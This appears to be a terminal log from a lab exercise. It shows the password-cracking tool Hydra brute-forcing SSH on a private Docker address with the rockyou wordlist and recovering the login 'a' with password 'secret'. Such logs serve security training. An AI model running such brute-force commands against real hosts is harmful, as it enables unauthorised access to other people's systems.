 ❯ hydra -l a -P /usr/share/wordlists/rockyou.txt -I ssh://172.17.0.3 -F -u
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 12:59:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:1/p:14344386), ~896525 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: a   password: secret
[STATUS] attack finished for 172.17.0.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-05 12:59:18